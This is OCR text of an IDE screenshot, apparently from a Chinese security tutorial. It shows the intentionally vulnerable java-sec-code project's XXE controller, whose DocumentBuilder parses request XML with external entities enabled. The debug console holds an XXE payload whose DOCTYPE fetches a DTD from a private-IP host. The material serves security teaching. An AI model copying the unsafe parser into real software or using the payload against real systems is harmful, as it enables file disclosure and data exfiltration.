 java-sec-code [D:\workspace\java-sec-code] - ...\src\main\java\org\joychou\controller\XXE.java - IntelliJ IDEA (Administrator)
File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help
网络安全就业推荐 bilibili
腾讯课堂
java-sec-code src main joychou controller XXE
Application
Git:
Project
Rce.java Reflect.java SSRF.java XSS.java SQLI.java logback-online.xml upload.html XXE.java
1: Project
java-sec-code D:\workspace\java-sec-
.idea
src
main
java
org.joychou
controller
CORS
CRLFInjection
Deserialize
Fastjson
FileUpload
Index
IPForge
JSONP
Rce
226 // 有回显的XXE
227 @RequestMapping(value = "/DocumentBuilder_return", method = RequestMethod.POST)
228 @ResponseBody
229 public String xxeDocumentBuilderReturn(HttpServletRequest request) {
230 try {
231 String xml_con = getBody(request);
232 System.out.println(xml_con);
233
234 DocumentBuilderFactory dbf = DocumentBuilderFactory.newInstance();
235 DocumentBuilder db = dbf.newDocumentBuilder();
236 StringReader sr = new StringReader(xml_con);
237 InputSource is = new InputSource(sr);
238 Document document = db.parse(is); // parse xml
239
240 // 遍历xml节点name和value
241 StringBuffer buf = new StringBuffer();
242 NodeList rootNodeList = document.getChildNodes();
243 for (int i = 0; i < rootNodeList.getLength(); i++) {
XXE xxeDocumentBuilderReturn()
Maven
Database
Ant
Bean Validation
Z: Structure
Web
2: Favorites
Debug: Application
Debugger Console Endpoints
price: 100.00
<?xml version="1.0" encoding="UTF-8" standalone="no"?><!DOCTYPE book SYSTEM "http://192.168.31.137:80/cdata2.dtd"><book> <name>XML</name> <author>xml</author> <year>2020</year>
<price>100.00</pri
name: XML
author: xml
year: 2020
price: 100.00
Burp Suite Professional v2.0....
5: Debug 6: TODO Java Enterprise Event Log
All files are up-to-date (5 minutes a
239:1 LF UTF-8 4 spaces Git: master